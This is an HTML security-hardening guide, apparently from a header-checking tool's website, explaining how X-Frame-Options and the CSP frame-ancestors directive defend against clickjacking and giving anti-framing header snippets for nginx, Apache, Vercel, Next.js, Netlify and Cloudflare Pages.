

<file: guides/x-frame-options-vs-csp-frame-ancestors.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>X-Frame-Options vs CSP frame-ancestors: Which Do You Need?</title>
<meta name="description" content="Your scanner flagged both X-Frame-Options and a missing CSP frame-ancestors directive. This guide explains what each one does, how browser precedence works when both are set, and the exact snippets to add to nginx, Apache, Vercel, and Netlify.">
<link rel="canonical" href="https://labs.copperbaytech.com/hardencheck/guides/x-frame-options-vs-csp-frame-ancestors.html">
<meta property="og:type" content="article">
<meta property="og:site_name" content="HardenCheck">
<meta property="og:title" content="X-Frame-Options vs CSP frame-ancestors: Which Do You Need?">
<meta property="og:description" content="Your scanner flagged both X-Frame-Options and a missing CSP frame-ancestors directive. This guide explains what each one does, how browser precedence works when both are set, and the exact snippets for every major hosting platform.">
<meta property="og:url" content="https://labs.copperbaytech.com/hardencheck/guides/x-frame-options-vs-csp-frame-ancestors.html">
<meta property="og:image" content="https://labs.copperbaytech.com/hardencheck/og-image.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta name="twitter:card" content="summary_large_image">
<meta name="theme-color" content="#faf8f4">
<link rel="icon" href="../favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" href="../apple-touch-icon.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700&family=Hanken+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"TechArticle","headline":"X-Frame-Options vs CSP frame-ancestors: Which Do You Need?","description":"Complete guide to clickjacking protection: what X-Frame-Options and CSP frame-ancestors each do, how browser precedence works when both headers are present, when ALLOW-FROM stopped working, and deployment snippets for nginx, Apache, Vercel, Next.js, Netlify, and Cloudflare Pages.","author":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"publisher":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"datePublished":"2026-07-01","dateModified":"2026-07-01","mainEntityOfPage":"https://labs.copperbaytech.com/hardencheck/guides/x-frame-options-vs-csp-frame-ancestors.html","mainEntity":{"@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Does X-Frame-Options still work in modern browsers?","acceptedAnswer":{"@type":"Answer","text":"Yes — Chrome, Firefox, Edge, and Safari all still respect X-Frame-Options. But when a Content-Security-Policy with a frame-ancestors directive is also present in the same response, modern browsers use frame-ancestors and ignore X-Frame-Options. This means XFO still works as a fallback for browsers that don't support CSP (primarily Internet Explorer), but frame-ancestors is the primary enforcement mechanism in every current browser."}},{"@type":"Question","name":"Can I use X-Frame-Options ALLOW-FROM to whitelist a specific embedding site?","acceptedAnswer":{"@type":"Answer","text":"No, not reliably. ALLOW-FROM was removed from the spec and is unsupported in Chrome, Edge, and Safari — they treat any ALLOW-FROM value the same as DENY. Firefox removed ALLOW-FROM support in version 70 (2019). The modern equivalent is CSP frame-ancestors with a specific origin: Content-Security-Policy: frame-ancestors 'self' https://partner.example.com. That works in all CSP2-supporting browsers."}},{"@type":"Question","name":"What does frame-ancestors protect that X-Frame-Options doesn't?","acceptedAnswer":{"@type":"Answer","text":"Two things. First, frame-ancestors covers <embed> and <object> elements in addition to <frame> and <iframe> — X-Frame-Options behavior for embed/object tags is inconsistently implemented across browsers. Second, frame-ancestors supports multiple allowed origins and wildcard matching (e.g. https://*.yoursite.com), which X-Frame-Options cannot express at all since ALLOW-FROM only accepted a single origin and is now deprecated."}},{"@type":"Question","name":"Should I set both headers in the same response?","acceptedAnswer":{"@type":"Answer","text":"Yes, the belt-and-suspenders approach is recommended. Set X-Frame-Options: DENY (or SAMEORIGIN) and include frame-ancestors 'none' (or 'self') in your CSP. Modern browsers use frame-ancestors and ignore XFO when both are present, so there is no conflict. Internet Explorer and other browsers without CSP support fall back to X-Frame-Options. The combination gets you full coverage across every browser generation."}},{"@type":"Question","name":"Does HardenCheck check both X-Frame-Options and frame-ancestors?","acceptedAnswer":{"@type":"Answer","text":"Yes. HardenCheck reads X-Frame-Options directly, and also parses your Content-Security-Policy header for a frame-ancestors directive. If your CSP has a valid frame-ancestors value, HardenCheck treats your framing protection as satisfied even if X-Frame-Options is absent — because modern browsers use frame-ancestors. If neither header is present, you will see a clickjacking warning in the report."}},{"@type":"Question","name":"Does a <meta http-equiv> CSP tag cover frame-ancestors?","acceptedAnswer":{"@type":"Answer","text":"No. The CSP spec explicitly prohibits frame-ancestors in meta tags — it is only enforced when delivered as an HTTP response header. If your platform doesn't let you set response headers (such as plain GitHub Pages without a configuration file), frame-ancestors will not work, and you must rely on X-Frame-Options instead, which some CDN layers do allow. Check your platform's header configuration options."}}]}}
</script>
<link rel="stylesheet" href="../styles.css?v=1">
<style>
  .doc .lede{font-size:clamp(17px,2.3vw,20px);color:var(--muted)}
  .doc h2{scroll-margin-top:80px}
  .doc h3{font-family:"Fraunces",Georgia,serif;font-weight:600;font-size:19px;margin:22px 0 6px;letter-spacing:-.01em}
  .toc{display:flex;flex-wrap:wrap;gap:10px;margin:22px 0 6px;padding:0;list-style:none}
  .toc a{display:inline-block;background:var(--surface);border:1px solid var(--line);border-radius:999px;padding:7px 14px;font-size:14px;font-weight:600;color:var(--muted)}
  .toc a:hover{border-color:var(--bay);color:var(--ink);text-decoration:none}
  .callout.warn-callout{background:var(--fail-bg);border-left-color:var(--fail);color:#5e2019}
  .callout.tip-callout{background:var(--pass-bg);border-left-color:var(--pass);color:#1b4d30}
  .doc code.inline{font-family:ui-monospace,Menlo,Consolas,monospace;font-size:.9em;background:var(--line-2);padding:2px 6px;border-radius:5px}
  pre{background:var(--surface);border:1px solid var(--line);border-radius:10px;padding:16px 18px;overflow-x:auto;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:13px;line-height:1.6;margin:12px 0}
  pre code{background:none;padding:0;font-size:inherit}
  .severity-table{width:100%;border-collapse:collapse;margin:16px 0;font-size:14px}
  .severity-table th{text-align:left;padding:10px 12px;background:var(--surface);border-bottom:2px solid var(--line);font-weight:600}
  .severity-table td{padding:9px 12px;border-bottom:1px solid var(--line);vertical-align:top}
  .severity-table tr:last-child td{border-bottom:none}
  .suite{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:14px;margin:18px 0 6px}
  .suite a{display:block;background:var(--surface);border:1px solid var(--line);border-radius:12px;padding:16px 18px;box-shadow:var(--shadow);transition:box-shadow .15s,transform .15s,border-color .15s}
  .suite a:hover{text-decoration:none;box-shadow:var(--shadow-lift);transform:translateY(-2px);border-color:var(--line-2)}
  .suite .s-name{font-family:"Fraunces",serif;font-weight:600;font-size:17px;color:var(--ink);display:block;margin:0 0 4px}
  .suite p{color:var(--muted);font-size:14px;margin:0}
  .suite .s-tag{display:inline-block;margin-bottom:8px;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:11px;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--bay);background:var(--bay-tint,#e8f4f6);border:1px solid #cfe1e3;border-radius:6px;padding:2px 8px}
  .faq-section{margin:18px 0}
  .faq-section details{border-bottom:1px solid var(--line);padding:14px 0}
  .faq-section details:first-child{border-top:1px solid var(--line)}
  .faq-section summary{font-weight:600;cursor:pointer;list-style:none;display:flex;justify-content:space-between;align-items:center;gap:12px}
  .faq-section summary::-webkit-details-marker{display:none}
  .faq-section summary::after{content:"+";font-size:20px;color:var(--muted);flex-shrink:0}
  .faq-section details[open] summary::after{content:"\2212"}
  .faq-section details p,.faq-section details ul{margin:12px 0 4px;color:var(--muted)}
</style>
</head>
<body>
<a class="skip" href="#main">Skip to main content</a>

<header class="masthead" role="banner">
  <div class="wrap hdr-bar">
    <a class="brand" href="../" aria-label="HardenCheck &mdash; go to homepage">
      <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
        <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#bf6b3c"/>
        <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
        <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
        <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
        <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
      <span class="wordmark">HardenCheck</span>
    </a>
    <nav class="nav" aria-label="Primary navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html">strict-dynamic</a>
      <a href="csp-react-spa-app.html">React / SPA</a>
      <a href="referrer-policy-header.html">Referrer-Policy</a>
      <a href="permissions-policy-header.html">Permissions-Policy</a>
      <a href="../">Check my headers</a>
    </nav>
  </div>
</header>

<main id="main">
<article class="doc">
  <div class="wrap narrow">
    <p class="eyebrow" style="text-align:left">Remediation guide</p>
    <h1>X-Frame-Options vs CSP <code class="inline">frame-ancestors</code>: Which Do You Need?</h1>
    <p class="lede">Security scanners often flag two separate clickjacking findings on the same site: a missing <code class="inline">X-Frame-Options</code> header, and a <code class="inline">Content-Security-Policy</code> header without a <code class="inline">frame-ancestors</code> directive. They protect against the same attack &mdash; so which one do you actually need to set? This guide explains what each one does, how browser precedence works when both are present, and the exact snippets to deploy on every major platform.</p>

    <div class="callout warn-callout">
      <strong><code class="inline">X-Frame-Options: ALLOW-FROM</code> is dead.</strong> Chrome, Edge, and Safari never supported it, and Firefox dropped it in version 70 (2019). If you need to allow framing by a specific third-party domain, use CSP <code class="inline">frame-ancestors</code> with that origin instead.
    </div>

    <ul class="toc" aria-label="On this page">
      <li><a href="#what-xfo">What X-Frame-Options does</a></li>
      <li><a href="#what-fa">What frame-ancestors does</a></li>
      <li><a href="#differences">Key differences</a></li>
      <li><a href="#precedence">Precedence: what wins</a></li>
      <li><a href="#recommendation">What to set</a></li>
      <li><a href="#platform">Platform snippets</a></li>
      <li><a href="#verify">Verify with HardenCheck</a></li>
      <li><a href="#faq">FAQ</a></li>
    </ul>

    <h2 id="what-xfo">What X-Frame-Options does</h2>
    <p>The <code class="inline">X-Frame-Options</code> (XFO) response header, first shipped in browsers around 2009, prevents your page from being loaded inside a <code class="inline">&lt;frame&gt;</code>, <code class="inline">&lt;iframe&gt;</code>, or similar embedding element on a different site. The attack it guards against is <strong>clickjacking</strong>: an attacker loads your page invisibly in an iframe, lays their own UI on top, and tricks users into clicking buttons they can&rsquo;t see &mdash; confirming a payment, deleting an account, changing a password.</p>

    <p>The header has exactly two useful values in 2026:</p>
    <table class="severity-table">
      <thead>
        <tr><th>Value</th><th>Behaviour</th><th>Use when</th></tr>
      </thead>
      <tbody>
        <tr>
          <td><code class="inline">DENY</code></td>
          <td>The page cannot be framed by anyone &mdash; not even by a page on the same origin.</td>
          <td>No legitimate embedding use case exists. The safest default for most sites.</td>
        </tr>
        <tr>
          <td><code class="inline">SAMEORIGIN</code></td>
          <td>The page can be framed by pages on the same origin; all other origins are blocked.</td>
          <td>You intentionally embed your own pages in iframes (e.g., a widget on your own domain).</td>
        </tr>
        <tr>
          <td><code class="inline">ALLOW-FROM&nbsp;<em>uri</em></code></td>
          <td>Intended to allow framing by a specific third-party origin.</td>
          <td><strong>Avoid.</strong> Unsupported in Chrome, Edge, and Safari; removed from Firefox in 2019. Use CSP <code class="inline">frame-ancestors</code> instead.</td>
        </tr>
      </tbody>
    </table>

    <p>The header for most sites is simply:</p>
    <pre><code>X-Frame-Options: DENY</code></pre>

    <h2 id="what-fa">What CSP <code class="inline">frame-ancestors</code> does</h2>
    <p>The <code class="inline">frame-ancestors</code> directive is part of Content Security Policy Level 2 (2015). It controls which origins can embed your page in a <code class="inline">&lt;frame&gt;</code>, <code class="inline">&lt;iframe&gt;</code>, <code class="inline">&lt;embed&gt;</code>, or <code class="inline">&lt;object&gt;</code> element. It supersedes <code class="inline">X-Frame-Options</code> in all browsers that support CSP, and it provides expressive power that XFO never had.</p>

    <p>Common values:</p>
    <pre><code># Block all framing (equivalent to XFO: DENY)
Content-Security-Policy: frame-ancestors 'none'

# Allow same-origin only (equivalent to XFO: SAMEORIGIN)
Content-Security-Policy: frame-ancestors 'self'

# Allow same-origin plus one trusted partner
Content-Security-Policy: frame-ancestors 'self' https://partner.example.com

# Allow any subdomain of your own domain
Content-Security-Policy: frame-ancestors 'self' https://*.yoursite.com</code></pre>

    <div class="callout tip-callout">
      <strong>frame-ancestors goes in the HTTP response header, not a meta tag.</strong> The CSP spec explicitly prohibits <code class="inline">frame-ancestors</code> in <code class="inline">&lt;meta http-equiv&gt;</code> tags &mdash; it is only enforced when delivered as a response header. Browsers silently ignore it in a meta tag.
    </div>

    <p>The directive is typically included alongside your other CSP rules:</p>
    <pre><code>Content-Security-Policy: default-src 'self'; script-src 'self'; frame-ancestors 'none'</code></pre>

    <h2 id="differences">Key differences at a glance</h2>
    <table class="severity-table">
      <thead>
        <tr><th>Feature</th><th>X-Frame-Options</th><th>CSP frame-ancestors</th></tr>
      </thead>
      <tbody>
        <tr>
          <td>Browser support</td>
          <td>All browsers including IE 8+</td>
          <td>All browsers except IE (all versions)</td>
        </tr>
        <tr>
          <td>Block all framing</td>
          <td><code class="inline">DENY</code></td>
          <td><code class="inline">'none'</code></td>
        </tr>
        <tr>
          <td>Allow same-origin only</td>
          <td><code class="inline">SAMEORIGIN</code></td>
          <td><code class="inline">'self'</code></td>
        </tr>
        <tr>
          <td>Allow a specific third-party origin</td>
          <td>Not possible (ALLOW-FROM unsupported)</td>
          <td>Yes &mdash; list any number of specific origins</td>
        </tr>
        <tr>
          <td>Allow wildcard subdomains</td>
          <td>No</td>
          <td>Yes &mdash; <code class="inline">https://*.yoursite.com</code></td>
        </tr>
        <tr>
          <td>Covers <code class="inline">&lt;embed&gt;</code> and <code class="inline">&lt;object&gt;</code></td>
          <td>Inconsistent across browsers</td>
          <td>Yes, by spec</td>
        </tr>
        <tr>
          <td>Delivered via meta tag</td>
          <td>No effect</td>
          <td>Silently ignored (header only)</td>
        </tr>
      </tbody>
    </table>

    <h2 id="precedence">Precedence: what happens when both headers are present</h2>
    <p>The CSP specification is clear: when a browser supports CSP Level 2 and a response contains both <code class="inline">X-Frame-Options</code> and a <code class="inline">Content-Security-Policy: frame-ancestors</code> directive, the browser uses <code class="inline">frame-ancestors</code> and ignores <code class="inline">X-Frame-Options</code>. This is the behaviour in Chrome, Firefox, Edge, and Safari.</p>

    <p>Internet Explorer does not support CSP at all. When IE receives both headers, it reads <code class="inline">X-Frame-Options</code> and ignores the entire <code class="inline">Content-Security-Policy</code> header. This is the sole remaining reason to set <code class="inline">X-Frame-Options</code> &mdash; it is the only clickjacking protection IE recognises.</p>

    <table class="severity-table">
      <thead>
        <tr><th>Browser</th><th>Which header it uses</th></tr>
      </thead>
      <tbody>
        <tr><td>Chrome, Edge (Chromium)</td><td><code class="inline">frame-ancestors</code> (ignores XFO when CSP is present)</td></tr>
        <tr><td>Firefox</td><td><code class="inline">frame-ancestors</code> (ignores XFO when CSP is present)</td></tr>
        <tr><td>Safari</td><td><code class="inline">frame-ancestors</code> (ignores XFO when CSP is present)</td></tr>
        <tr><td>Internet Explorer 9&ndash;11</td><td><code class="inline">X-Frame-Options</code> (ignores entire CSP header)</td></tr>
      </tbody>
    </table>

    <p>Crucially, setting both headers with consistent values &mdash; <code class="inline">DENY</code> paired with <code class="inline">'none'</code>, or <code class="inline">SAMEORIGIN</code> paired with <code class="inline">'self'</code> &mdash; creates no conflict. Modern browsers use <code class="inline">frame-ancestors</code>; IE falls back to XFO. The two headers target different browser generations and complement each other cleanly.</p>

    <h2 id="recommendation">What to set in 2026</h2>
    <p>The recommended approach is belt-and-suspenders: include <code class="inline">frame-ancestors</code> in your CSP, and <em>also</em> send <code class="inline">X-Frame-Options</code>. They do not conflict, and together they cover every browser from IE&nbsp;9 to Chrome&nbsp;latest.</p>

    <p>For a site with no legitimate embedding use case (the vast majority):</p>
    <pre><code>X-Frame-Options: DENY
Content-Security-Policy: default-src 'self'; ...; frame-ancestors 'none'</code></pre>

    <p>For a site that embeds its own pages in iframes:</p>
    <pre><code>X-Frame-Options: SAMEORIGIN
Content-Security-Policy: default-src 'self'; ...; frame-ancestors 'self'</code></pre>

    <p>For a site that allows embedding by a trusted partner (XFO alone cannot express this):</p>
    <pre><code>X-Frame-Options: SAMEORIGIN
Content-Security-Policy: default-src 'self'; ...; frame-ancestors 'self' https://dashboard.partner.com</code></pre>
    <p>In this third case, modern browsers use <code class="inline">frame-ancestors</code> and allow the partner. IE uses <code class="inline">SAMEORIGIN</code> and blocks the partner &mdash; but IE has less than 1% global usage as of 2026, so this is an acceptable tradeoff. IE also cannot render your modern JavaScript application, making this moot in practice.</p>

    <div class="callout tip-callout">
      <strong>If you have no CSP yet.</strong> You can add <code class="inline">X-Frame-Options: DENY</code> as a standalone header today &mdash; it is a one-liner and immediately eliminates clickjacking exposure in all browsers. Then build out a full CSP (start in report-only mode as described in <a href="add-content-security-policy-header.html">the CSP guide</a>) and add <code class="inline">frame-ancestors 'none'</code> once your policy is stable.
    </div>

    <h2 id="platform">Add the headers on your platform</h2>
    <p>The snippets below add <em>both</em> headers. If you already have a <code class="inline">Content-Security-Policy</code> header, append <code class="inline">; frame-ancestors 'none'</code> to the existing value instead of duplicating the header line.</p>

    <h3>nginx</h3>
    <pre><code>add_header X-Frame-Options "DENY" always;
add_header Content-Security-Policy "frame-ancestors 'none'" always;</code></pre>

    <h3>Apache (.htaccess)</h3>
    <pre><code>&lt;IfModule mod_headers.c&gt;
  Header always set X-Frame-Options "DENY"
  Header always append Content-Security-Policy "frame-ancestors 'none'"
&lt;/IfModule&gt;</code></pre>

    <h3>Vercel (vercel.json)</h3>
    <pre><code>{
  "headers": [
    {
      "source": "/(.*)",
      "headers": [
        { "key": "X-Frame-Options", "value": "DENY" },
        { "key": "Content-Security-Policy", "value": "frame-ancestors 'none'" }
      ]
    }
  ]
}</code></pre>

    <h3>Next.js (next.config.js)</h3>
    <pre><code>const securityHeaders = [
  { key: 'X-Frame-Options', value: 'DENY' },
  { key: 'Content-Security-Policy', value: "frame-ancestors 'none'" }
];

module.exports = {
  async headers() {
    return [{ source: '/(.*)', headers: securityHeaders }];
  },
};</code></pre>

    <h3>Netlify (_headers file)</h3>
    <pre><code>/*
  X-Frame-Options: DENY
  Content-Security-Policy: frame-ancestors 'none'</code></pre>

    <h3>Cloudflare Pages (_headers file)</h3>
    <pre><code>/*
  X-Frame-Options: DENY
  Content-Security-Policy: frame-ancestors 'none'</code></pre>

    <div class="callout tip-callout">
      <strong>GitHub Pages note.</strong> GitHub Pages does not support custom response headers via a configuration file. If your site is hosted on plain GitHub Pages without a CDN in front, you cannot set <code class="inline">frame-ancestors</code> as a response header. In this case, <code class="inline">X-Frame-Options</code> is also unavailable. The options are: (1) put Cloudflare in front of your GitHub Pages site and add the headers via a Cloudflare Transform Rule, or (2) accept the gap and note it for the next platform migration. HardenCheck&rsquo;s paste mode lets you verify what headers are actually being sent.
    </div>

    <h2 id="verify">Verify with HardenCheck</h2>
    <p>Paste your raw HTTP response headers into HardenCheck after deploying. It reads both <code class="inline">X-Frame-Options</code> and the <code class="inline">frame-ancestors</code> directive inside your <code class="inline">Content-Security-Policy</code>. If your CSP has a valid <code class="inline">frame-ancestors</code> value, HardenCheck treats your framing protection as satisfied even if <code class="inline">X-Frame-Options</code> is absent, since modern browsers will use <code class="inline">frame-ancestors</code>. The paste mode &mdash; using output from <code class="inline">curl -I https://your-site.com</code> &mdash; is the most accurate way to confirm what your server is actually sending.</p>

    <p style="margin:24px 0 8px"><a class="btn primary" href="../">Grade my headers with HardenCheck &rarr;</a></p>

    <h2 id="faq">Frequently asked questions</h2>
    <div class="faq-section">
      <details open>
        <summary>Does X-Frame-Options still work in modern browsers?</summary>
        <p>Yes &mdash; Chrome, Firefox, Edge, and Safari all still respect <code class="inline">X-Frame-Options</code>. But when a <code class="inline">Content-Security-Policy</code> with a <code class="inline">frame-ancestors</code> directive is also present in the same response, modern browsers use <code class="inline">frame-ancestors</code> and ignore <code class="inline">X-Frame-Options</code>. XFO still works as a fallback for browsers that don&rsquo;t support CSP (primarily Internet Explorer), but <code class="inline">frame-ancestors</code> is the primary enforcement mechanism in every current browser.</p>
      </details>
      <details>
        <summary>Can I use <code class="inline">X-Frame-Options: ALLOW-FROM</code> to whitelist a specific embedding site?</summary>
        <p>No, not reliably. <code class="inline">ALLOW-FROM</code> was removed from the spec and is unsupported in Chrome, Edge, and Safari &mdash; those browsers treat any <code class="inline">ALLOW-FROM</code> value the same as <code class="inline">DENY</code>. Firefox removed <code class="inline">ALLOW-FROM</code> support in version 70 (2019). The modern equivalent is CSP <code class="inline">frame-ancestors</code> with a specific origin: <code class="inline">Content-Security-Policy: frame-ancestors 'self' https://partner.example.com</code>. That works in all CSP2-supporting browsers.</p>
      </details>
      <details>
        <summary>What does <code class="inline">frame-ancestors</code> protect that X-Frame-Options doesn&rsquo;t?</summary>
        <p>Two things. First, <code class="inline">frame-ancestors</code> covers <code class="inline">&lt;embed&gt;</code> and <code class="inline">&lt;object&gt;</code> elements in addition to <code class="inline">&lt;frame&gt;</code> and <code class="inline">&lt;iframe&gt;</code> &mdash; <code class="inline">X-Frame-Options</code> behaviour for embed and object tags is inconsistently implemented across browsers. Second, <code class="inline">frame-ancestors</code> supports multiple allowed origins and wildcard matching (<code class="inline">https://*.yoursite.com</code>), which <code class="inline">X-Frame-Options</code> cannot express at all since <code class="inline">ALLOW-FROM</code> only ever accepted a single origin and is now deprecated.</p>
      </details>
      <details>
        <summary>Should I set both headers in the same response?</summary>
        <p>Yes, the belt-and-suspenders approach is recommended. Set <code class="inline">X-Frame-Options: DENY</code> (or <code class="inline">SAMEORIGIN</code>) and include <code class="inline">frame-ancestors 'none'</code> (or <code class="inline">'self'</code>) in your CSP. Modern browsers use <code class="inline">frame-ancestors</code> and ignore XFO when both are present, so there is no conflict. Internet Explorer and other browsers without CSP support fall back to <code class="inline">X-Frame-Options</code>. The combination provides full coverage across every browser generation.</p>
      </details>
      <details>
        <summary>Does HardenCheck check both X-Frame-Options and <code class="inline">frame-ancestors</code>?</summary>
        <p>Yes. HardenCheck reads <code class="inline">X-Frame-Options</code> directly and also parses your <code class="inline">Content-Security-Policy</code> header for a <code class="inline">frame-ancestors</code> directive. If your CSP has a valid <code class="inline">frame-ancestors</code> value, HardenCheck treats your framing protection as satisfied even if <code class="inline">X-Frame-Options</code> is absent &mdash; because modern browsers use <code class="inline">frame-ancestors</code>. If neither is present, you will see a clickjacking warning in the report.</p>
      </details>
      <details>
        <summary>Does a <code class="inline">&lt;meta http-equiv&gt;</code> CSP tag cover <code class="inline">frame-ancestors</code>?</summary>
        <p>No. The CSP specification explicitly prohibits <code class="inline">frame-ancestors</code> in <code class="inline">&lt;meta http-equiv&gt;</code> tags &mdash; it is only enforced when delivered as an HTTP response header. Browsers silently ignore a <code class="inline">frame-ancestors</code> directive inside a meta tag. If your platform doesn&rsquo;t let you set response headers (such as plain GitHub Pages), <code class="inline">frame-ancestors</code> will not work, and you must rely on <code class="inline">X-Frame-Options</code> instead, which some CDN layers do allow via transform rules.</p>
      </details>
    </div>

    <h2 style="margin-top:48px">Also in the Copper Bay Labs ship-safety suite</h2>
    <p>Framing protection is one layer &mdash; these tools and guides cover the rest:</p>
    <div class="suite">
      <a href="add-content-security-policy-header.html">
        <span class="s-tag">Fix guide</span>
        <span class="s-name">Add a CSP header</span>
        <p>Write a Content-Security-Policy that blocks XSS without breaking your site &mdash; with report-only mode, nonces, hashes, and platform snippets.</p>
      </a>
      <a href="enable-hsts-header.html">
        <span class="s-tag">Fix guide</span>
        <span class="s-name">Enable HSTS</span>
